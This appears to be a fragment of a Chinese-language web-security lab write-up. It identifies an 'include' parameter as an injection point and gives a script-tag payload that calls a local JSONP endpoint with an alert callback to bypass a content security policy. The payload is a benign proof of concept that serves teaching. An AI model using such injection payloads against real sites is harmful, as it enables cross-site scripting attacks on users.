 这里还是会接收 include 参数, 这可以作为一个注入点,可以构造 Payload: <script src="source/jsonp.php?callback=alert('cobot');"></script>, 并把这个当做 include 参数传给界面就注入成功!